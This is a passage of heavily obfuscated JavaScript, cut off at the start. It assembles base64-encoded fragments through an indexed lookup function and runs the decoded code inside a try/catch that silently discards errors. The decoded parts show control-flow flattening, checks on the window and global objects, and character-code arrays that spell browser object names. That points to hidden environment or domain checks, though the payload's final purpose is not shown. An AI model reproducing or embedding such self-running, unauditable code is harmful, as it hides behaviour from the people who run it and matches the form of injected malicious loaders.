YwZ2InKStLKDB4MWE1LC'+'dtXSQ4JykrSygweDE4MCwnQ1lbKScpK0s'+_0x6296000u(0x2a5)+'c0wjJykrSygweDI2MiwnS29qKCcpK0soM'+'HgyZjgsJzlQbDgnKStLKDB4MjVkLCdsam'+'dNJykrSygweDE1OSwnS29qKCcpK0soMHg'+_0x6296000u(0x2c7)+'JykrSygweDI4OSwnbGpnTScpK0soMHgxZ'+'GQsJ3BXUVonKStLKDB4MjE3LCdrUEckJy'+'krSygweDFh')+(_0x6296000u(0x2e2)+_0x6296000u(0x278)+'wnSTl3MCcpK0soMHgyMGUsJzBuZnQnKSt'+'LKDB4MzRjLCdKbVdQJykrSygweDFmOCwn'+'Sm1XUCcpK0soMHgzMDUsJ3FlWUgnKStLK'+'DB4MTZmLCc1THYoJykrSygweDI0NCwnKU'+'ZLJicpK0soMHgzM2MsJ2FTT1snKStLKDB'+'4MWRmLCc1THYoJykrSygweDM4NCwneklJ'+'VCcpK0soMHgxOGQsJ1R0MVYnKStLKDB4M'+'mI0LCdKbVdQJykrSygweGVmLCdlc1MlJy'+_0x6296000u(0x26a)+_0x6296000u(0x268)+'SygweDJiYiwneDBxaScpK0soMHgxMWYsJ'+'085S3knKStLKDB4MWExLCdvdkRCJykrSy'+'gweDFiMiwncWVZSCcpK0soMHgyYWQsJ05'+'saXEnKStLKDB4MjU5LCdDWVspJykrSygw'+'eDE1OCwnRVZwaCcpK0soMHgxNzYsJ2tQR'+_0x6296000u(0x257)+'ExZSwnWGYjSCcpK0soMHgyOTAsJ0tFMlE'+'nKStLKDB4MmZiLCcwbmZ0JykrSygweDE2'+'ZSwnQUpGMycpK0soMHgxOTIsJ2xqZ00nK'+'StLKDB4MmEzLCdKbVdQJykrSygweDMyYS'+_0x6296000u(0x229)+_0x6296000u(0x261)+'SzFxVScpK0soMHgzMmYsJ0YwZ2InKStLK'+_0x6296000u(0x2a2)+'41XScpK0soMHgyNzIsJ0JlTmEnKStLKDB'+'4ZmMsJ1BGaSMnKStLKDB4MzY3LCdwNFpe'+'JykrSygweDM5ZSwnSTl3MCcpK0soMHgyN'+'TcsJ0ptV1AnKStLKDB4MzAwLCc1SmpjJy'+_0x6296000u(0x27f))+('ZCwnSTl3MCcpK0soMHgyYTIsJ0k5dzAnK'+'StLKDB4MWRjLCdPKVk2JykrSygweDMwZS'+'wnbV0kOCcpK0soMHhlZCwnXVlHSycpK0s'+'oMHhkOSwnbGkzdycpK0soMHgzMTgsJ3gw'+'cWknKStLKDB4MzJiLCdzNm9nJykrSygwe'+'DJiZSwnVHQxVicpK0soMHgzNzQsJ2FTT1'+'snKStLKDB4MjdlLCdeeHNUJykrSygweDM'+_0x6296000u(0x301)+_0x6296000u(0x298)+'CwnZXNTJScpK0soMHgxY2EsJzBuZnQnKS'+'tLKDB4MzViLCdtXSQ4JykrSygweDI0Niw'+'nQmVOYScpK0soMHgyZTcsJ08pWTYnKStL'+'KDB4MTVlLCdiT3JJJykrSygweDEzYywnc'+'FdRWicpK0soMHgyZmEsJzBuZnQnKStLKD'+'B4MzA4LCdsamdNJykrSygweDE4NywnSm1'+_0x6296000u(0x1fe)+'MmQyLCdTXTlBJykrSygweDJiOSwnNUx2K'+'CcpK0soMHgzNmQsJ08pWTYnKStLKDB4Mz'+'JjLCdPOUt5JykrSygweDM4MCwnQUpGMyc'+'pK0soMHgyZWIsJ3VCWkknKStLKDB4MjNh'+'LCcmUXRIJykrSygweDIxOCwnS0UyUScpK'+'0soMHgzOGQsJ2JPckknKStLKDB4MjYwLC'+'dzNm9nJykrSygweDM2MiwnVHQxVicpK0s'+'oMHgxNGEsJ11ZR0snKStLKDB4MzMyLCds'+_0x6296000u(0x273)+'HgxNDMsJ2xpM3cnKStLKDB4MWQ1LCdZc0'+'wjJykrSygweDJhYywnbV0kOCcpKyhLKDB'+_0x6296000u(0x2d8)+_0x6296000u(0x23a)+'mU2LCdBSkYzJykrSygweDNhOCwnKUZLJi'+'cpK0soMHgx')+(_0x6296000u(0x2e5)+'ykrSygweDExNCwnQUpGMycpK0soMHgzMj'+'AsJzBuZnQnKStLKDB4MTE3LCdYZiNIJyk'+'rSygweGZhLCdObGlxJykrSygweDEzZCwn'+_0x6296000u(0x223)+'DB4MWQwLCdFZXgzJykrSygweDI2YSwnQU'+'pGMycpK0soMHgyNGMsJ0YwZ2InKStLKDB'+'4ZDcsJ25mVlonKStLKDB4MzQzLCc5UGw4'+'JykrSygweDM4MSwnbGkzdycpK0soMHgxY'+'2QsJ1pqTUMnKStLKDB4MTc1LCd4aGxXJy'+'krSygweDM1NCwnXVlHSycpK0soMHgyMTk'+_0x6296000u(0x307)+_0x6296000u(0x24f)+'zlQbDgnKStLKDB4MzQwLCdObGlxJykrSy'+'gweDM1NSwnQ1lbKScpK0soMHgxNTEsJyl'+'GSyYnKStLKDB4MTJkLCdwNFpeJykrSygw'+'eDI4MiwnZXNTJScpK0soMHgyMTUsJ3BXU'+'VonKStLKDB4MzNlLCdxZVlIJykrSygweD'+'I0YiwnYVNPWycpK0soMHgzOTUsJ3VCWkk'+'nKStLKDB4MTQwLCdeeHNUJykrSygweGY2'+'LCdISndmJykrSygweDIwZCwnczZvZycpK'+'0soMHgxNzEsJ0ptV1AnKStLKDB4MzcyLC'+'dPKVk2JykrSygweDE1YSwnWGYjSCcpK0s'+'oMHgyMTQsJ3A0Wl4nKStLKDB4MTVkLCdx'+'ZVlIJykrSygweDE4YywnbmZWWicpK0soM'+'HgxY2MsJ0k5dzAnKStLKDB4MjFiLCdsaT'+'N3JykrSygweDE0YywnU105QScpK0soMHg'+_0x6296000u(0x239)+'JykrSygweDIzYywnYk9ySScpKydEJyksZ'+_0x6296000u(0x204)+'EsJ05saXEn')+('KStLKDB4MTRkLCdsaTN3JykrJ25nJyxkW'+_0x6296000u(0x2dc)+_0x6296000u(0x2c2)+'yZXR1cm4gbyhwLHEscyx1LHcseCx6LEEs'+'QixDKTt9LGRbSygweDJkYSwnSzFxVScpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvfH'+_0x6296000u(0x25b)+'1bmN0aW9uKG8scCxxLHMsdSx3LHgpe3Jl'+_0x6296000u(0x232)+'ygweGUzLCdYZiNIJyldPWZ1bmN0aW9uKG'+'8scCxxLHMsdSl7cmV0dXJuIG8ocCxxLHM'+'sdSk7fSxkW0soMHgxZDIsJ2tQRyQnKV09'+'SygweDI2NywneGhsVycpK0soMHgxMDAsJ'+_0x6296000u(0x251)+'0nLGRbSygweDExYiwnYk9ySScpXT1LKDB'+_0x6296000u(0x238)+_0x6296000u(0x219)+_0x6296000u(0x2f2)+'diJyldPUsoMHgyODUsJ3pJSVQnKStLKDB'+'4MzFmLCdLRTJRJykrSygweDM2OCwnT2Ji'+'RScpK0soMHgxYjEsJ2FTT1snKSsnXScsZ'+_0x6296000u(0x305)+'csJ1R0MVYnKStLKDB4MzJlLCdPOUt5Jyk'+_0x6296000u(0x22e)+'eDBxaScpK0soMHgxNTAsJ2xpM3cnKTt2Y'+'XIgZT1kLGY9ZnVuY3Rpb24oKXt2YXIgbz'+'0hIVtdO3JldHVybiBmdW5jdGlvbihwLHE'+'pe3ZhciBzPW8/ZnVuY3Rpb24oKXt2YXIg'+'TD1fMHg1NDQ4NDU5ZTtpZihxKXt2YXIgd'+'T1xW0woMHgyYTgsJ3A0Wl4nKV0ocCxhcm'+'d1bWVudHMp')+('O3JldHVybiBxPW51bGwsdTt9fTpmdW5jd'+_0x6296000u(0x248)+'t9KCk7ZnVuY3Rpb24gZyhvLHApe3ZhciB'+'NPUsscT17fTtxW00oMHgxZDMsJ3M2b2cn'+'KV09ZVtNKDB4MzQ4LCcmUXRIJyldLHFbT'+'SgweDM2YSwnTzlLeScpXT1mdW5jdGlvbi'+'h3KXt2YXIgTj1NO3JldHVybiBlW04oMHg'+'zMDEsJ3hobFcnKV0odyk7fSxxW00oMHgx'+_0x6296000u(0x297)+'3huJyldLHFbTSgweDJkNSwncFdRWicpXT'+'1mdW5jdGlvbih3LHope3ZhciBPPU07cmV'+_0x6296000u(0x227)+'LHopO30scVtNKDB4MjExLCcjN3huJyldP'+'WVbTSgweDE3MywnU105QScpXSxxW00oMH'+'hmMSwnbV0kOCcpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBQPU07cmV0dXJuIGVbUCgweGY4'+'LCddWUdLJyldKHcseik7fSxxW00oMHgyN'+'jksJ2tQRyQnKV09ZVtNKDB4MzEyLCdvdk'+_0x6296000u(0x2bd)+_0x6296000u(0x237)+_0x6296000u(0x270)+_0x6296000u(0x2e9)+'c1THYoJyldKHcpO30scVtNKDB4MWY5LCd'+'BSkYzJyldPWZ1bmN0aW9uKHcseCx6KXt2'+'YXIgUj1NO3JldHVybiBlW1IoMHgxMDQsJ'+'0NZWyknKV0odyx4LHopO30scVtNKDB4ZT'+'AsJylGSyYnKV09ZnVuY3Rpb24odyx6KXt'+'2YXIgUz1NO3JldHVybiBlW1MoMHgyNWEs'+_0x6296000u(0x2b0)+'CwnclJZMycpXT1mdW5jdGlvbih3LHope3'+_0x6296000u(0x2f8))+('cmV0dXJuIGVbVCgweDMzYiwnSEp3ZicpX'+'Sh3LHopO307dmFyIHM9cTtmb3IodmFyIH'+'UgaW4gbylpZihlW00oMHgxZjcsJ085S3k'+'nKV0odVtNKDB4MjNiLCdeeHNUJykrJ2gn'+'XSxwKSYmZnVuY3Rpb24odyx4KXt2YXIgV'+'T1NLHo9c1tVKDB4MzlmLCdCZU5hJyldW1'+'UoMHgyNDgsJ3gwcWknKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+'KytdKXtjYXNlJzAnOnNbVSgweDFkNCwnJ'+'lF0SCcpXShEKTtjb250aW51ZTtjYXNlJz'+'EnOnZhciBCPXt9O0JbVSgweGQyLCdPYmJ'+'FJyldPXNbVSgweDFhZSwnQUpGMycpXSxC'+'W1UoMHgxNmEsJ0tvaignKV09ZnVuY3Rpb'+'24oRixHKXt2YXIgVj1VO3JldHVybiBzW1'+'YoMHgxMTAsJ1hmI0gnKV0oRixHKTt9LEJ'+_0x6296000u(0x213)+'NjMsJ0VleDMnKV0sQltVKDB4MjZmLCdLM'+_0x6296000u(0x1fa)+'c9VTtyZXR1cm4gc1tXKDB4MjQxLCdCZU5'+'hJyldKEYsRyk7fSxCW1UoMHgxMzEsJ0VW'+_0x6296000u(0x2fc)+'EJbVSgweDFlMywnQ1lbKScpXT1zW1UoMH'+'gyODcsJ2FTT1snKV0sQltVKDB4MjI5LCd'+'aak1DJyldPWZ1bmN0aW9uKEYsRyl7dmFy'+'IFg9VTtyZXR1cm4gc1tYKDB4MTkwLCdaa'+'k1DJyldKEYsRyk7fSxCW1UoMHgzNzYsJ3'+'BXUVonKV09ZnVuY3Rpb24oRil7dmFyIFk'+_0x6296000u(0x2a4)+'JyldKEYpO307dmFyIEM9Qjtjb250aW51Z'+'TtjYXNlJzInOnZhciBEPXNbVSgweDFiNy'+'wnNUpqYycp')+('XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgW'+'j1VLEY9Q1taKDB4Mjc2LCdJOXcwJyldKH'+'R5cGVvZiB3aW5kb3csQ1taKDB4ZTgsJyl'+_0x6296000u(0x206)+_0x6296000u(0x29c)+'1taKDB4MWNlLCdxZVlIJyldKSYmQ1taKD'+_0x6296000u(0x2c8)+'1aXJlLENbWigweDM0ZCwnS0UyUScpXSkm'+'JkNbWigweDE2NywnWGYjSCcpXSh0eXBlb'+'2YgZ2xvYmFsLENbWigweDE3OCwnOVBsOC'+'cpXSk/Z2xvYmFsOnRoaXMsRz1mdW5jdGl'+'vbigpe3ZhciBhMD1aLEk9bmV3IEZbKGEw'+'KDB4MmE5LCdrUEckJykpKydwJ10oQ1thM'+_0x6296000u(0x26c)+'lbYTAoMHgyZDgsJyM3eG4nKV0oRCk7fTt'+'yZXR1cm4gQ1taKDB4MmNmLCdUdDFWJyld'+_0x6296000u(0x247)+'m9yKHZhciBFPTB4MjtzW1UoMHhlYywnYk'+'9ySScpXShFLHhbVSgweDE3MCwnTzlLeSc'+'pKydoJ10pO0UrKylpZihzW1UoMHgyMjUs'+_0x6296000u(0x2b5)+'ykrVSgweDJlMywnUEZpIycpXSh4W0VdWz'+'B4MF0pLHhbRV1bMHgxXSkpcmV0dXJuO2N'+_0x6296000u(0x2a6)+'MTt9YnJlYWs7fX0odSxhcmd1bWVudHMpK'+'XJldHVybiBvW3VdO31mdW5jdGlvbiBoKG'+'8pe3ZhciBhMT1LLHA9bmV3IFJlZ0V4cCh'+'lW2ExKDB4MWUxLCdhU09bJyldLCdnJyks'+'cT1lW2ExKDB4MjJkLCdYZiNIJyldW2ExK'+'DB4MjJhLCdiT3JJJykrJ2NlJ10ocCwnJy'+'kscD1lW2Ex')+('KDB4MTM1LCdPYmJFJyldKGJ0b2EsbylbY'+'TEoMHhkYywnRVZwaCcpXSgnPScsMHg0KV'+'thMSgweDJjOCwnOVBsOCcpXSgnLicpW2E'+_0x6296000u(0x25a)+'eDI3MSwnYk9ySScpKydzZSddKClbYTEoM'+_0x6296000u(0x2cf)+'gweDI5ZiwnKUZLJicpKydjZSddKC9bYS1'+'6QS1aXS9nLGZ1bmN0aW9uKHMpe3ZhciBh'+'Mj1hMTtyZXR1cm4gU3RyaW5nW2EyKDB4M'+_0x6296000u(0x286)+'gnKSsnZGUnXShlW2EyKDB4MWJkLCdwNFp'+'eJyldKGVbYTIoMHgzOWQsJ0tFMlEnKV0o'+'cywnWicpPzB4NWE6MHg3YSxzPWVbYTIoM'+'HgyNDAsJ1hmI0gnKV0oc1thMigweDI1ZS'+'wnclJZMycpK2EyKDB4MmU5LCddTjVdJyl'+'dKDB4MCksMHhkKSk/czplW2EyKDB4MzI3'+_0x6296000u(0x21b)+'mV3IFJlZ0V4cChlW2ExKDB4MjhkLCdPKV'+_0x6296000u(0x2d7)+_0x6296000u(0x260)+_0x6296000u(0x287)+'yldKGVbYTEoMHgzN2MsJ0hKd2YnKV0oZV'+'thMSgweDEwYywnbV0kOCcpXShxLGVbYTE'+_0x6296000u(0x1f9)+_0x6296000u(0x2cd)+'GgnKSsnY2UnXShwLCcnKSksJy8nKSxvKS'+'xlW2ExKDB4MmM0LCdxZVlIJyldKTt9dmF'+'yIGksaixrLGwsbT1uZXcgUmVnRXhwKGVb'+'SygweDM1OSwncWVZSCcpXSwnZycpO2k9Z'+'VtLKDB4MTgyLCdPKVk2JyldLGo9bSxrPW'+'Z1bmN0aW9u')+(_0x6296000u(0x2d2)+_0x6296000u(0x25e)+_0x6296000u(0x244)+'0PWEzO3JldHVybiBlW2E0KDB4MTI3LCdL'+'b2ooJyldKHUsdyx4LHosQSxCLEMsRCxFL'+'EYsRyk7fSxvW2EzKDB4MTFjLCd1QlpJJy'+_0x6296000u(0x23c)+'zO3JldHVybiBlW2E1KDB4MTdjLCdFZXgz'+'JyldKHUsdyk7fSxvW2EzKDB4MzBkLCdTX'+'TlBJyldPWZ1bmN0aW9uKHUsdyx4LHosQS'+_0x6296000u(0x2ed)+'hNigweDFjNywnb3ZEQicpXSh1LHcseCx6'+'LEEsQixDKTt9LG9bYTMoMHgzNmYsJ1pqT'+'UMnKV09ZnVuY3Rpb24odSx3LHgseixBKX'+_0x6296000u(0x224)+'xZmMsJ3A0Wl4nKV0odSx3LHgseixBKTt9'+_0x6296000u(0x29d)+'3huJyldKHdpbmRvdyx7fSkscz1uZXcgUm'+'VnRXhwKGVbYTMoMHgyNDcsJ0FKRjMnKV0'+'sJ2cnKSxzPXFbZVthMygweDJjNywnbGpn'+'TScpXVthMygweDE5MSwnVHQxVicpKydjZ'+'SddKHMsJycpXTtzJiYobmV3IHMoMHgwLD'+'B4MClbYTMoMHhlYiwna1BHJCcpXT1lW2E'+'zKDB4MTgzLCdKbVdQJyldKGgsZnVuY3Rp'+'b24oKXt2YXIgYTg9YTMsdT1wW2E4KDB4M'+'WYxLCcmUXRIJyldKGcscFthOCgweDExYy'+'wndUJaSScpXSh3aW5kb3cse30pLDB4OCx'+'bMHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4'+'NSwweDY1XSxbMHg0LDB4NmRdLFsweDMsM'+'Hg3NV0sWzB4MiwweDYzXSxbMHgxLDB4Nm'+'ZdLFsweDAs')+('MHg2NF0pO2lmKHUpcmV0dXJuIHU9cFthO'+'CgweDFlNywnbGpnTScpXShnLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'cFthOCgweDMxOSwnS0UyUScpXShnLHUsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKGw9ZVtLKDB4MTdjLCd'+'FZXgzJyldKGwsd2luZG93KSl8fChsPWVb'+'SygweDMxMSwnXnhzVCcpXShnLGwsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+_0x6296000u(0x207)+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZVtLKDB4M'+'WQ3LCdObGlxJyldKGwsaVtLKDB4MzE0LC'+'dJOXcwJykrJ2NlJ10oaiwnJyksayk7fSg'+'pKTs=')))();}.toString();return _0x8738429.slice(_0x8738429.indexOf("{") + 1, _0x8738429.lastIndexOf("}"))})())),f[W(0x22a,'$t2F')])));}catch(F){}}());